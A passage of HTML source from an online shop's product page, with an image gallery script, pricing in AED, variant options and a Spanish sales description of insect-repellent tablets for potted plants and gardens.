                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/1807af2d5c7403a77b33fbf90f345c85d4b9753a.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="5"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3112">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/4c7b2e2c894979f7b2346bc4f1c037cbfce5e1cc.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="6"
                                    />
                                    </div>
                                
                            
                                
                                    <div class="swiper-slide" data-id="3118">
                                        <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/54a79966e1be2b5580d5b2ecfa4004764e993697.jpg"
                                        alt="Pastilla Repelente de Insectos Plant Flower"
                                        data-index="7"
                                    />
                                    </div>
                                
                            
                            
                        </div>
                        
                        <div class="swiper-pagination"></div>
                        
                    </div>
                    
                    
                    <div class="swiper-container gallery-thumbs gallery_thumb_TMT" data-product-image-thumb>
                        <div class="swiper-wrapper">
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3085">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/7edfd2f78df2d1595c4c293e45bbd7fc167a1a30.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3093">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/ea707f0424380804093b1d45f7652cacb4eb945c.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3097">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/d9f33c4e65d6143badd7b3f8ce7c995d37b97143.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3100">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/3298ee46bef06bfa7ce531d8f13097998b730c5c.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3105">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/6ad9a075acccbf3c8e2a36f4941917ee6b175f4a.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3108">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/1807af2d5c7403a77b33fbf90f345c85d4b9753a.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3112">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/4c7b2e2c894979f7b2346bc4f1c037cbfce5e1cc.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                            <div class="swiper-slide swiper-slide-min" data-id="3118">
                                <div>
                                    <img src="https://img.fasticshop.com/website/admin3.fasticshop.com/product/54a79966e1be2b5580d5b2ecfa4004764e993697.jpg" alt="Pastilla Repelente de Insectos Plant Flower" />
                                </div>
                            </div>
                            
                            
                            
                        </div>
                        <div class="swiper-button-prev iconfont icon-back-copy"></div>
                        <div class="swiper-button-next iconfont icon-next-copy"></div>
                    </div>
                    <script type="text/javascript">
                        let loopStatus = true;
                        let direction = "thumbs" == "tag" ? 'horizontal' : 'vertical';
                        let columnfill = "thumbs" == "tag" ? 'row' : 'column';
                        if ($('.J-youtube-val').val()) {
                            loopStatus = false;
                        }
                        var thumbsSwiper = new Swiper('.gallery_thumb_TMT', {
                            watchOverflow: true,
                            spaceBetween: 8,
                            slidesPerView: 5,
                            slidesPerGroup: 5,
                            initialSlide: 0,
                            watchSlidesVisibility: true,
                            direction: direction,
                            slidesPerColumnFill:columnfill,
                            navigation: {
                                nextEl: '.product-details-banner .swiper-button-next',
                                prevEl: '.product-details-banner .swiper-button-prev',
                            },
                            breakpoints: {
                                768: {
                                    direction: 'direction',
                                    <!-- slidesPerColumnFill: 'row', -->
                                    spaceBetween: 10,
                                    slidesPerView: 4,
                                    slidesPerGroup: 1
                                }
                            }
                        });
                        var gallerySwiper = new Swiper('.gallery_top_hNY', {
                            watchOverflow: true,
                            autoplay: false,
                            slidesPerView: 1,
                            loop: loopStatus,
                            autoHeight: true,
                            initialSlide: 0,
                            pagination: {
                                el: '.swiper-pagination',
                                type: 'bullets',
                            },
                            thumbs: {
                                swiper: thumbsSwiper,
                            },
                        });
                        var objTop = $('.gallery-top .swiper-slide');
                        var bannerSlide = function (banner_id) {
                            for (var i = 0; i < objTop.length; i++) {
                                if ($(objTop[i]).attr("data-id") == banner_id) {
                                    gallerySwiper.slideTo(i, 500, false);
                                    return
                                }
                            }
                        };
                    </script>
                    
                    <!-- YouTube视频 -->
                    
                </div>
            </div>
            <div class="recom-item paddL80 J-Product" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <meta itemprop="priceCurrency" content="AED">
                <link itemprop="availability" href="https://schema.org/InStock">
                <div class="info-wrap title-wrap">
                    <h4 class="title np-ui-main-title" itemprop="name" data-product-item-title>
                        Pastilla Repelente de Insectos Plant Flower
                    </h4>
                    
                    

                    
                        <div class="price-box">
                            

    

<p class="price np-ui-subhead-title" data-product-item-price>
    
        <span class="visually-hidden" aria-hidden="false">Sale price</span>
        <span class="pay-price " data-seller-price="260.00" data-price="70.79" itemprop="price" content="260.00">
            د.إ260.00
        </span>
            
        <span class="visually-hidden" aria-hidden="false">Regular price</span>
        <span class="orig-price " data-seller-price="399.99" data-price="108.9">
            
                د.إ399.99
            
        </span>
    
</p>
                            <div class="sale-tag np-ui-subhead-title square" style="display:none">Speichern <span class="text-price"></span> (<span class="text-off" data-price=""></span>)</div>
                        </div>     
                    
                    <div class="products-tisp J-ProductsTisp" style="display: none">
                        <span></span>
                    </div></div>
                <div class="info-wrap attribute-box">
                        
                        






<div data-product-variants>


    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Estilo">
                        Estilo
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="40g (unos 200 comprimidos)">
                        40g (unos 200 comprimidos)
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="40g (unos 200 comprimidos)" data-title-code="NDBnICh1bm9zIDIwMCBjb21wcmltaWRvcyk"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            40g (unos 200 comprimidos)
                        </li>
                    
                </ul>
            </div>
        
        
    
        
        
            <div class="types-item J-Attribute">
                <p class="font14">
                    <span class="J-Type" data-type="Compre más Ahorre más">
                        Compre más Ahorre más
                    </span>
                    <span class="types-item-size J-TypeVal" data-type-val="Comprar 1 Botella">
                        Comprar 1 Botella
                    </span>
                </p>
                <ul class="product-types-list J-Value clearfloat">
                    
                    
                        <li data-title="Comprar 1 Botella" data-title-code="Q29tcHJhciAxIEJvdGVsbGE"
                            class="product-types-item J-ProductTypes
                            
                                active
                            
                            np-ui-subhead-title"
                        >
                            Comprar 1 Botella
                        </li>
                    
                        <li data-title="Comprar 2 Botellas" data-title-code="Q29tcHJhciAyIEJvdGVsbGFz"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Comprar 2 Botellas
                        </li>
                    
                        <li data-title="Compre 3 Consiga 1 GRATIS（4 Botellas）" data-title-code="Q29tcHJlIDMgQ29uc2lnYSAxIEdSQVRJU--8iDQgQm90ZWxsYXPvvIk"
                            class="product-types-item J-ProductTypes
                            
                            np-ui-subhead-title"
                        >
                            Compre 3 Consiga 1 GRATIS（4 Botellas）
                        </li>
                    
                </ul>
            </div>
        
        
    

</div>
                        <div class="types-item quantity " data-product-quantitynts>
                            <label>Menge</label>
                            <div class="np-ui-input-number np-ui-input-number-min">
                                <span class="np-ui-input-number-decrease is-disabled iconfont icon-move J-ProductReduce"></span>
                                <span class="np-ui-input-number-increase iconfont icon-add J-ProductAdd"></span>
                                <div class="np-ui-input-box">
                                    <input type="text" class="np-ui-input J-ProductNumber np-ui-subhead-title" pattern="[0-9]*"
                                        data-inventory-quantity="100000"
                                        oninput="startDebounce(this)" value="1">
                                        <script>
                                        
                                        let debounceTimeout;
                                            function startDebounce(input) {
                                                if (debounceTimeout) {
                                                    clearTimeout(debounceTimeout);
                                                }
                                                debounceTimeout = setTimeout(() => {
                                                    handleInputChange(input);
                                                }, 1000);
                                            }
                                            function handleInputChange(input) {
                                                let value = input.value.replace(/[^0-9]/g, '');
                                                if (value === '' || parseInt(value) <= 1) {
                                                    input.value = '1';
                                                }else{
                                                    input.value = input.value.replace(/[^0-9]/g, '');
                                                }
                                            }
                                        </script>
                                </div>
                            </div>
                        </div> 
                    
                    <div class="good-quantity-tips J-InventoryQuantity"></div>
                </div>

                <script>
                $(document).on("click", ".buy-button", function() {
                    $("body,html").animate({
                        scrollTop: $(".proOrder-wrap").offset().top - 88
                    }, 500)
                })
                </script>
                <div class="buy-button">Jetzt kaufen</div>
                <div class="product-icons fl fl-r fl-ju-between fl-al-s">
    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}.st1{fill:#FCFCFC;}</style>
            <g><g><path class="st0" d="M491.7,113L259.3,0.7c-2.1-1-4.5-1-6.5,0L20.3,113c-2.6,1.3-4.2,3.9-4.2,6.8v272.5c0,2.9,1.6,5.5,4.2,6.8
                        l232.5,112.2c1,0.5,2.1,0.7,3.3,0.7c1.1,0,2.2-0.2,3.3-0.7L491.7,399c2.6-1.3,4.2-3.9,4.2-6.8V119.7
                        C496,116.8,494.3,114.2,491.7,113z M256,15.8l215.2,103.9l-62.4,30.1c-0.4-0.3-0.8-0.6-1.3-0.8L193.8,45.9L256,15.8z M176.9,54.3
                        l214.9,103.7l-44,21.2L132.9,75.6L176.9,54.3z M396.8,172.3v78.5l-41.1,19.8v-78.5L396.8,172.3z M481,387.6l-217.5,105V236.7
                        l51.9-25c3.7-1.8,5.3-6.3,3.5-10c-1.8-3.7-6.3-5.3-10-3.5L256,223.6l-20.8-10c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10l19.8,9.6
                        v255.9L31,387.6V131.7l165.6,79.9c1.1,0.5,2.2,0.7,3.3,0.7c2.8,0,5.5-1.6,6.8-4.2c1.8-3.7,0.2-8.2-3.5-10L40.8,119.7l74.5-36
                        l225.3,108.8c0,0,0.1,0.1,0.1,0.1v90c0,2.6,1.3,5,3.5,6.4c1.2,0.8,2.6,1.1,4,1.1c1.1,0,2.2-0.2,3.3-0.7l56.1-27.1
                        c2.6-1.3,4.2-3.9,4.2-6.8v-90.5l69.2-33.4L481,387.6L481,387.6z"></path></g></g>
            <g><g><path class="st0" d="M92.9,358.5L58.8,342c-3.7-1.8-8.2-0.2-10,3.5s-0.2,8.2,3.5,10L86.4,372c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C98.2,364.8,96.7,360.3,92.9,358.5z"></path></g></g>

            <g><g><path class="st1" d="M124.3,338l-65.5-31.6c-3.7-1.8-8.2-0.2-10,3.5c-1.8,3.7-0.2,8.2,3.5,10l65.5,31.6c1.1,0.5,2.2,0.7,3.3,0.7
                        c2.8,0,5.5-1.6,6.8-4.2C129.6,344.3,128.1,339.8,124.3,338z"></path></g></g>
            </svg>
        </div>                        
        <p>GRATIS doručení 1-2 dny</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 487 487" style="enable-background:new 0 0 487 487;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <path class="st0" d="M249.9,265.8c-0.9-0.2-1.8-0.2-2.7-0.1c-9.1-1.1-16-8.8-16.1-18c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8
                c0,15.4,10.3,28.8,25.1,32.9v8c0,4.4,3.6,8,8,8s8-3.6,8-8v-7.5c17.1-3.6,28.7-19.5,26.9-36.9c-1.8-17.4-16.4-30.6-33.9-30.6
                c-10,0-18.1-8.1-18.1-18.1s8.1-18.1,18.1-18.1s18.1,8.1,18.1,18.1c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8c0-16.1-11.3-30.1-27.1-33.4v-7.3
                c0-4.4-3.6-8-8-8s-8,3.6-8,8v7.8c-16.5,4.5-27.1,20.5-24.8,37.4s16.7,29.6,33.8,29.6c9.9,0,17.9,7.9,18.1,17.8
                C267.5,257.2,259.7,265.4,249.9,265.8z"></path>
            <path class="st0" d="M133.4,222.2c0,64,51.9,115.8,115.8,115.8S365,286.1,365,222.2s-51.9-115.8-115.8-115.8
                C185.3,106.4,133.4,158.2,133.4,222.2z M249.2,122.3c55.2,0,99.9,44.7,99.9,99.9S304.3,322,249.2,322s-99.9-44.7-99.9-99.9
                C149.4,167,194.1,122.4,249.2,122.3z"></path>
            <path class="st0" d="M404.4,357.7l-62.6,29.6c-8.6-16.1-25.2-26.3-43.5-26.8l-57.8-1.6c-9.1-0.3-18.1-2.6-26.3-6.8l-5.9-3
                c-30.1-15.7-66-15.6-96,0.1l0.4-13.3c0.1-4.4-3.4-8.1-7.8-8.2l-63.3-1.7c-4.4-0.1-8.1,3.4-8.2,7.8l-3.8,139
                c-0.1,4.4,3.4,8.1,7.8,8.2l63.3,1.7h0.2c4.3,0,7.9-3.4,8-7.8l0.2-6.7l16.5-8.8c6.5-3.5,14-4.3,21.1-2.3l98.3,27.6
                c0.2,0.1,0.3,0.1,0.5,0.1c7.1,1.5,14.3,2.2,21.6,2.2c15.4,0,30.6-3.3,44.5-9.7c0.3-0.2,0.7-0.3,1-0.5l142.5-92.2
                c3.5-2.3,4.7-7,2.6-10.6C447.1,355.2,423.7,348,404.4,357.7z M45.9,465.1l3.4-123l47.4,1.3l-3.4,123L45.9,465.1z M304.4,463
                c-17.4,7.8-36.7,10-55.4,6.2l-98-27.5c-11-3.1-22.8-1.8-32.9,3.6l-8.4,4.5l2.3-81.8c26.6-17.7,60.8-19.5,89.2-4.8l5.9,3
                c10.3,5.3,21.6,8.2,33.2,8.6l57.8,1.6c16.2,0.5,30,12,33.3,27.9l-86-2.4c-4.4-0.1-8.1,3.4-8.2,7.8c-0.1,4.4,3.4,8.1,7.8,8.2l95,2.6
                h0.2c4.3,0,7.9-3.4,8-7.8c0.1-3.5-0.2-6.9-0.8-10.4l64.2-30.3c0.1,0,0.1-0.1,0.2-0.1c9.1-4.6,20.1-3.1,27.6,3.9L304.4,463z"></path>
            <path class="st0" d="M257.2,83.9V8c0-4.4-3.6-8-8-8s-8,3.6-8,8v75.9c0,4.4,3.6,8,8,8S257.2,88.3,257.2,83.9z"></path>
            <path class="st0" d="M317.1,83.9V47.9c0-4.4-3.6-8-8-8c-4.4,0-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8C313.5,91.9,317.1,88.3,317.1,83.9z"></path>
            <path class="st0" d="M197.3,83.9V47.9c0-4.4-3.6-8-8-8s-8,3.6-8,8v35.9c0,4.4,3.6,8,8,8S197.3,88.3,197.3,83.9z"></path>
            </svg>
        </div> 
        <p>Záruka spokojenosti (14 dní na vrácení produktu)</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g id="XMLID_1309_">
                <g id="XMLID_1268_">
                    <g id="XMLID_1269_">
                        <g id="XMLID_1270_">
                            <path id="XMLID_1277_" class="st0" d="M510.7,333.8l-54-94.2c-1.8-3.1-5.1-5-8.7-5h-84.7v-71.1c0-5.5-4.5-10-10-10h-36.1
                                c-5.5,0-10,4.5-10,10s4.5,10,10,10h26.1V417H173.5c-7.7-9.8-19.7-16.1-33.1-16.1s-25.3,6.3-33.1,16.1H73.9v-37h199.4
                                c5.5,0,10-4.5,10-10c0-5.5-4.5-10-10-10H73.9V271c16.4,7.7,34.8,12,54.1,12c70.6,0,128-57.4,128-128S198.6,27,128,27
                                S0,84.4,0,155c0,43,21.3,81.1,53.9,104.3V427c0,5.5,4.5,10,10,10h34.9c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1
                                s42.1-18.9,42.1-42.1c0-2-0.2-4-0.4-6h171.2h39.4c-0.3,1.9-0.4,3.9-0.4,6c0,23.2,18.9,42.1,42.1,42.1s42.1-18.9,42.1-42.1
                                c0-2-0.2-4-0.4-6h26c5.5,0,10-4.5,10-10v-88.2C512,337,511.5,335.3,510.7,333.8z M20,155C20,95.4,68.5,47,128,47
                                s108,48.5,108,108s-48.5,108-108,108c-21.4,0-41.4-6.3-58.3-17.1c-0.2-0.2-0.5-0.3-0.7-0.5C39.5,226.1,20,192.8,20,155z
                                M140.5,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1c12.2,0,22.1,9.9,22.1,22.1C162.5,455.2,152.6,465,140.5,465z
                                M484.7,328.8H408v-74.2h34.2L484.7,328.8z M434.3,465c-12.2,0-22.1-9.9-22.1-22.1c0-12.2,9.9-22.1,22.1-22.1
                                s22.1,9.9,22.1,22.1C456.4,455.2,446.5,465,434.3,465z M467.4,417c-7.7-9.8-19.7-16.1-33.1-16.1c-13.6,0-25.7,6.5-33.4,16.5
                                c-0.9-0.3-1.9-0.4-2.8-0.4h-34.8V254.6H388v84.2c0,5.5,4.5,10,10,10h94v8.5h-7.1c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10h7.1
                                V417H467.4z"></path>
                            <path id="XMLID_1276_" class="st0" d="M281.6,173.5c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                s-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1C276.3,172.4,278.9,173.5,281.6,173.5
                                z"></path>
                            <path id="XMLID_1275_" class="st0" d="M313.3,380c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.5,2.9-7.1c0-2.6-1.1-5.2-2.9-7.1
                                c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1c0,2.6,1.1,5.2,2.9,7.1
                                C308.1,379,310.7,380,313.3,380z"></path>
                            <path id="XMLID_1274_" class="st0" d="M127.9,248.8c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C117.9,244.3,122.4,248.8,127.9,248.8z"></path>
                            <path id="XMLID_1273_" class="st0" d="M128.1,88.4c5.5,0,10-4.5,10-10v-7.3c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v7.3
                                C118.1,83.9,122.6,88.4,128.1,88.4z"></path>
                            <path id="XMLID_1272_" class="st0" d="M51.4,144.9h-7.3c-5.5,0-10,4.5-10,10s4.5,10,10,10h7.3c5.5,0,10-4.5,10-10
                                S57,144.9,51.4,144.9z"></path>
                            <path id="XMLID_1271_" class="st0" d="M128,165h76.2c5.5,0,10-4.5,10-10s-4.5-10-10-10H138v-22c0-5.5-4.5-10-10-10
                                s-10,4.5-10,10v32C118,160.5,122.5,165,128,165z"></path>
                        </g>
                    </g>
                </g>
            </g>
            </svg>
        </div> 
        <p>Expresní doručení</p>
    </div>

    <div class="product-icon fl fl-c fl-ju-c fl-al-c wd25">
        <div class="icon-wrapper">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <style type="text/css">.st0{fill:#000;}</style>
            <g><g><path class="st0" d="M85.1,454.9c-1.9-1.9-4.4-2.9-7.1-2.9s-5.2,1.1-7.1,2.9S68,459.4,68,462s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9s5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S86.9,456.8,85.1,454.9z"></path></g></g>

            <g><g><path class="st0" d="M469.5,182.9c-1.9-1.9-4.4-2.9-7.1-2.9c-2.6,0-5.2,1.1-7.1,2.9c-1.9,1.9-2.9,4.4-2.9,7.1s1.1,5.2,2.9,7.1
                        c1.9,1.9,4.4,2.9,7.1,2.9c2.6,0,5.2-1.1,7.1-2.9c1.9-1.9,2.9-4.4,2.9-7.1S471.4,184.8,469.5,182.9z"></path></g></g>
            <g><g><path class="st0" d="M509.1,2.9C507.2,1.1,504.6,0,502,0L256,0c-5.5,0-10,4.5-10,10v28.6L151.2,64c-5.3,1.4-8.5,6.9-7.1,12.2
                        l49.1,183.3l-42.5,42.5c-5.4-7.9-14.5-13.1-24.8-13.1H30c-16.5,0-30,13.5-30,30v163c0,16.5,13.5,30,30,30h96
                        c14.1,0,25.9-9.7,29.1-22.8l11.9,10.4c9.2,8,20.9,12.4,33.1,12.4H502c5.5,0,10-4.5,10-10V10C512,7.3,510.9,4.8,509.1,2.9z
                        M136,482c0,5.5-4.5,10-10,10H30c-5.5,0-10-4.5-10-10V319c0-5.5,4.5-10,10-10h38v115.2c0,5.5,4.5,10,10,10s10-4.5,10-10V309h38
                        c5.5,0,10,4.5,10,10L136,482L136,482z M166,80.7l80-21.4v37.1l-6.7,1.8c-2.6,0.7-4.7,2.4-6.1,4.7s-1.7,5-1,7.6
                        c3.8,14.3-4.7,29.1-19,33c-2.6,0.7-4.8,2.4-6.1,4.7c-1.3,2.3-1.7,5-1,7.6l39,144.3H225l-10.3-40.5c-0.3-1.3-0.9-2.5-1.7-3.5
                        L166,80.7z M246,142.2v84.4l-18.2-67.5C235.4,155.1,241.6,149.3,246,142.2z M389.7,492H200.1l0,0c-7.3,0-14.4-2.7-20-7.5
                        L156,463.5V325.1l43.7-43.7l7.9,31c1.1,4.4,5.1,7.5,9.7,7.5l196.6,0c7.7,0,14,6.3,14,14s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10
                        s4.5,10,10,10h132c7.7,0,14,6.3,14,14s-6.3,14-14,14h-132c-5.5,0-10,4.5-10,10s4.5,10,10,10h110.6c7.7,0,14,6.3,14,14
                        s-6.3,14-14,14H313.1c-5.5,0-10,4.5-10,10s4.5,10,10,10h76.5c7.7,0,14,6.3,14,14C403.7,485.7,397.4,492,389.7,492z M492,492
                        L492,492h-71.4c1.9-4.3,3-9,3-14s-1.1-9.7-3-14h3.1c18.7,0,34-15.3,34-34c0-5.5-1.3-10.6-3.6-15.2c14.4-4,25-17.1,25-32.8
                        c0-7.6-2.5-14.6-6.7-20.3V235c0-5.5-4.5-10-10-10s-10,4.5-10,10v113.8c-2.4-0.5-4.8-0.8-7.3-0.8h-0.3c1.9-4.3,3-9,3-14
                        c0-18.7-15.3-34-34-34h-16.1c17.1-7.3,29.1-24.3,29.1-44c0-26.4-21.5-47.9-47.9-47.9c-26.4,0-47.9,21.5-47.9,47.9
                        c0,19.7,12,36.7,29.1,44h-54.7V109.9c17.9-3.9,32-18,35.9-35.9h75.2c3.9,17.9,18,32,35.9,35.9V141c0,5.5,4.5,10,10,10
                        s10-4.5,10-10v-40c0-5.5-4.5-10-10-10c-14.8,0-26.9-12.1-26.9-26.9c0-5.5-4.5-10-10-10h-93.1c-5.5,0-10,4.5-10,10
                        c0,14.8-12.1,26.9-26.9,26.9c-5.5,0-10,4.5-10,10V300H266V20l226,0V492z M379,283.9c-15.4,0-27.9-12.5-27.9-27.9
                        s12.5-27.9,27.9-27.9s27.9,12.5,27.9,27.9S394.4,283.9,379,283.9z"></path></g></g>
            </svg>
        </div> 
        <p>Platba na dobírku</p>
    </div>
</div>

                <hr class="hr_line" />

                <div class="product-details-box" data-product-description>
                    
                    <div class="product-details">
                        <div style="text-align: center;" data-mce-fragment="1"><strong>¿Le siguen preocupando los insectos en sus plantas? </strong></div>
<div style="text-align: center;" data-mce-fragment="1"><span style="color: #089c1e;"><strong>Nuestra tableta repelente de insectos para flores de plantas funciona bien para prevenir y controlar los insectos en plantas y flores, por lo que las plagas no tienen dónde esconderse.</strong></span></div>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.fasticshop.com/uploader/629adb63ccdbbe36b5946d42f3936b09d1cba6d3.jpg" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/629adb63ccdbbe36b5946d42f3936b09d1cba6d3.jpg"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.fasticshop.com/uploader/09b7e28d1b03f5520d17db5278f7fa4fe288de43.jpg" alt=""></strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #ff2a00;">NUEVA TECNOLOGÍA PARA EL CONTROL DE PLAGAS -</span> </strong>Se utiliza la nueva tecnología de repelente de insectos, que tiene una gama más amplia de repelente de insectos y un período más largo de eficacia.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.fasticshop.com/uploader/70fbe1a5b7d779cc37298c3356078a317e2558f5.jpg" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/70fbe1a5b7d779cc37298c3356078a317e2558f5.jpg"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #ff2a00;">APLICABLE A LA MAYORIA DE CULTIVOS -</span> </strong>Este producto se puede utilizar para flores y plantas, plantas de follaje, jardinería doméstica, frutas y verduras.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.fasticshop.com/uploader/4c9afca7a999cb026c0551216944b6663910b6de.jpg" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/4c9afca7a999cb026c0551216944b6663910b6de.jpg"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #ff2a00;">SENCILLO DE USAR -</span> </strong>Sólo tiene que poner la tableta en la raíz de la planta y enterrarla a poca profundidad.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.fasticshop.com/uploader/a8308363c0e6b3c0e6267d64f6ddba924662fd3b.jpg" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/a8308363c0e6b3c0e6267d64f6ddba924662fd3b.jpg"></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #ff2a00;">NO DAÑA LAS PLANTAS -</span> </strong>Esta pastilla es sólo para plagas y no dañará sus plantas ni sus raíces. Por favor, utilícela de forma segura.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://img.fasticshop.com/uploader/afb3ca412220769f710539b5a1e2b81c49c52d69.jpg" alt=""></strong></p>
<p data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1">MATERIAS PRIMAS DE CALIDAD - </strong></span>¡Rechazamos los residuos y los materiales reciclados! El producto está hecho de materias primas de alta calidad y tiene excelentes propiedades repelentes y exterminadoras de insectos. No es un producto de desecho para tirar después de su uso.<strong data-mce-fragment="1"><br data-mce-fragment="1"></strong></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://img.fasticshop.com/uploader/5c0b0021ed0fc1af0801a4745f64bb9eabb54c03.jpg" data-mce-fragment="1" data-mce-src="https://img.fasticshop.com/uploader/5c0b0021ed0fc1af0801a4745f64bb9eabb54c03.jpg"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Especificación</strong></h2>
<p data-mce-fragment="1">Estilo: 40g(unas 200 pastillas)</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">El Paquete Incluye<br data-mce-fragment="1"></strong></h2>
<p data-mce-fragment="1">1* Pastilla Repelente de Insectos Plant Flower</p>
<h2 data-mce-fragment="1">
<strong data-mce-fragment="1">Notas</strong><br>
</h2>
<p>1. Por favor, permita 2-3cm error debido a la medición manual. Por favor, asegúrese de que no le importa antes de comprar.<br><br>2. El color puede no aparecer exactamente como en la vida real debido a las variaciones entre los monitores de ordenador.</p>
<script>
